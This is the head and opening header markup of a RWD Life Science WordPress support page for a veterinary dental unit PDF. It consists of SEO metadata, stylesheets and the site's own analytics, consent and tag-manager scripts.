

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rwdstco.com/support/flexible-veterinary-dental-unit-d-u2000-pdf/
body_size: 26714
content:
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Flexible Veterinary Dental Unit D-U2000.pdf - RWD Life Science</title>
	<link rel="canonical" href="https://www.rwdstco.com/support/flexible-veterinary-dental-unit-d-u2000-pdf/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Flexible Veterinary Dental Unit D-U2000.pdf - RWD Life Science" />
	<meta property="og:url" content="https://www.rwdstco.com/support/flexible-veterinary-dental-unit-d-u2000-pdf/" />
	<meta property="og:site_name" content="RWD Life Science" />
	<meta property="article:modified_time" content="2021-12-24T02:24:43+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.rwdstco.com/support/flexible-veterinary-dental-unit-d-u2000-pdf/","url":"https://www.rwdstco.com/support/flexible-veterinary-dental-unit-d-u2000-pdf/","name":"Flexible Veterinary Dental Unit D-U2000.pdf - RWD Life Science","isPartOf":{"@id":"https://www.rwdstco.com/#website"},"datePublished":"2021-12-24T02:24:40+00:00","dateModified":"2021-12-24T02:24:43+00:00","breadcrumb":{"@id":"https://www.rwdstco.com/support/flexible-veterinary-dental-unit-d-u2000-pdf/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.rwdstco.com/support/flexible-veterinary-dental-unit-d-u2000-pdf/"]}]},{"@type":"BreadcrumbList","@id":"https://www.rwdstco.com/support/flexible-veterinary-dental-unit-d-u2000-pdf/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.rwdstco.com/"},{"@type":"ListItem","position":2,"name":"Flexible Veterinary Dental Unit D-U2000.pdf"}]},{"@type":"WebSite","@id":"https://www.rwdstco.com/#website","url":"https://www.rwdstco.com/","name":"RWD Life Science","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.rwdstco.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.rwdstco.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.rwdstco.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.rwdstco.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='video_popup_close_icon-css' href='https://www.rwdstco.com/wp-content/plugins/video-popup/css/vp-close-icon/close-button-icon.css?ver=1764229881' type='text/css' media='all' />
<link rel='stylesheet' id='oba_youtubepopup_css-css' href='https://www.rwdstco.com/wp-content/plugins/video-popup/css/YouTubePopUp.css?ver=1764229881' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.rwdstco.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=a0c286e30e803dfa8dc4' type='text/css' media='all' />
<link rel='stylesheet' id='wp_theme_css-css' href='https://www.rwdstco.com/wp-includes/css/dist/block-library/theme.css?ver=b3dc9923' type='text/css' media='all' />
<link rel='stylesheet' id='main_style-css' href='https://www.rwdstco.com/wp-content/themes/mml-theme/dist/css/main.css?ver=b3dc9923' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.rwdstco.com/wp-content/themes/mml-theme/style.css?ver=b3dc9923' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://www.rwdstco.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.rwdstco.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.rwdstco.com/wp-content/plugins/video-popup/js/YouTubePopUp.jquery.js?ver=1764229881" id="oba_youtubepopup_plugin-js"></script>
<script type="text/javascript" src="https://www.rwdstco.com/wp-content/plugins/video-popup/js/YouTubePopUp.js?ver=1764229881" id="oba_youtubepopup_activate-js"></script>
<link rel="https://api.w.org/" href="https://www.rwdstco.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.rwdstco.com/wp-json/wp/v2/support/5069" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rwdstco.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://www.rwdstco.com/?p=5069' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.rwdstco.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rwdstco.com%2Fsupport%2Fflexible-veterinary-dental-unit-d-u2000-pdf%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.rwdstco.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rwdstco.com%2Fsupport%2Fflexible-veterinary-dental-unit-d-u2000-pdf%2F&#038;format=xml" />
		<script type='text/javascript'>
			var video_popup_unprm_general_settings = {
    			'unprm_r_border': ''
			};
		</script>
	<meta name="powered-by" content="Powered By MML Digital Marketing. View https://www.mmldigi.com." />
<script src='https://app.beschannels.com/js-sdk/collect-0.0.5.min.js'></script>
<script >
function getEmailFromCookies() {
  const cookies = document.cookie.split(';');
  for (let i = 0; i < cookies.length; i++) {
    const cookie = cookies[i].trim();
    if (cookie.startsWith('email=')) {
      return cookie.substring('email='.length);
    }
  }
  return '';
}

var emailValue = getEmailFromCookies();
console.log(emailValue);
      window.myCollect = new window.Collect({
        org_id:'orgc9efafe938ee1bfa79f4dee64a52382d',
        event_props: {
          source:'英文官网' ,//来源信息
        },//【非必填】
        userFlag:{
          PhoneNumber:'',//手机号
          Email:emailValue,//邮箱
        }//【非必填】，预置用户标识,需用户手动设置。
      });
var res =JSON.parse(myCollect.commonProperties.userFlag)
        //自动埋点开启
        window.myCollect.init({
        page_view_auto: true,//页面浏览自动上报开关，默认开启true
        element_click_auto: true,//点击事件自动上报开关，默认关闭false。
        events: ['BUTTON', 'input[type="submit"]', 'IMG','A'],//设置可收集点击的元素,默认只支持这四个
      })
</script><link rel="shortcut icon" href="/wp-content/themes/mml-theme/dist/img/favicon.ico" /><link rel="stylesheet" href="https://use.typekit.net/hnk4ngw.css"><meta name="generator" content="Elementor 3.13.4; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'support',}</script><script id='nitro-telemetry'>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/onjualPZhOWdvQvSBLLJAiVyWNIeIdml",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"onjualPZhOWdvQvSBLLJAiVyWNIeIdml",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script><script>var isSticky = true</script>
		<style type="text/css" id="wp-custom-css">
			/* 仅对特定页面隐藏 'Send Us A Message' 部分和对应的白色背景的 bd */
.page-id-53 .bd > .text:first-child,
.page-id-53 .bd > .form {
    display: none !important;
}

/* 只隐藏白色背景和阴影效果的 bd */
.page-id-53 .bd {
    background: none !important;
    box-shadow: none !important;
}
		</style>
		  <link rel="stylesheet" href="/wp-content/themes/mml-theme/dist/css/fontawesome/web-fonts-with-css/css/fontawesome-all.min.css">
  <link rel="stylesheet" href="/wp-content/themes/mml-theme/dist/js/libs/slick-1.8.1/slick.css">
  <link rel="stylesheet" href="/wp-content/themes/mml-theme/dist/css/privacy.css">
  <link rel="icon" href="/wp-content/themes/mml-theme/rwd_2021/image/favicon.ico" type="image/x-icon" />
  <script src="/wp-content/themes/mml-theme/rwd_2021/js/js.cookie.min.js"></script>
  <script src="/wp-content/themes/mml-theme/rwd_2021/js/saveWebsiteForm.js"></script>
    <!-- 隐私协议Google代码 -->
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
  
    gtag('consent', 'default', {
        analytics_storage: 'denied',
        ad_storage: 'denied',
        ad_user_data: 'denied',
        ad_personalization: 'denied',
        wait_for_update: 500, 
        region: [
            'CA', 'US-CA', 
            'AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IE', 'IT', 'LV', 'LT', 'LU', 'MT', 'NL', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB'
        ],
    });
  
    gtag('set', 'url_passthrough', true); 
    gtag('set', 'ads_data_redaction', true); 
  </script>
  
  <script>
    if (localStorage['gtag.consent.option'] !== undefined) {
        const option = JSON.parse(localStorage['gtag.consent.option']);
        gtag('consent', 'update', option);
    }
  </script>
  
  <script>
    document.addEventListener('click', function (e) {
        const btnAcceptCookie = e.target.closest('[onclick="acceptprivacy();"]'); 
        if (btnAcceptCookie === null) return;
  
        const option = {
            'analytics_storage': 'granted',
            'ad_storage': 'granted',
            'ad_user_data': 'granted',
            'ad_personalization': 'granted'
        };
        gtag('consent', 'update', option);
  
        localStorage['gtag.consent.option'] = JSON.stringify(option);
    });
//     const stopTest = startPerformanceTest('light', 120);
  </script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T6LL4ZB');</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T6LL4ZB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- End Google Tag Manager -->
<style> -->
.modal-close-btn {
    position: absolute;
  top: -6px;
  right: 0px;
  padding: 5px 10px;
  cursor: pointer;
  font-size: 23px;
  color: #ffffff;
  z-index: 1;
}
</style>
</head>

<body class="support-template-default single single-support postid-5069 single-format-standard elementor-default elementor-kit-383">

    <div class="global-wrap">
    <header id="J_header" class="m-header ">
      <div class="m-header-placeholder"></div>
      <div class="m-header-bd">
        <div class="container">
          <div class="m-logo">
            <a href="/">
              <img src="/wp-content/uploads/2023/03/logo2023.png" alt="RWD Life Science">
            </a>
          </div>
          <!-- 分割线 -->
          <div class="m-lef">

          </div>
          <!-- 分割线 -->
          <div class="m-nav">
            <div class="responsive-menu-bd">
              <!-- 2021/5/26 修改导航栏开始   仅移动端可见 -->
              <a href="javascript:;" class="btn-fas" style="position: absolute; right: 50px;top: -44px;"><i id="fasicon" class="fas fa-search"></i></a>
              <a href="/contact/" class="btn-fas fas-cont" style="color: #ffff;padding: 2px 6px 2px 6px;border-radius: 6px;background-color: #0055cc;">Contact Us</a>
              <!-- 2021/5/26 修改导航栏结束 -->

              <a href="javascript:;" class="responsive-menu-toggle" id="J_responsiveMenuToggle">
                <i class="fas fa-bars"></i>
              </a>
            </div>
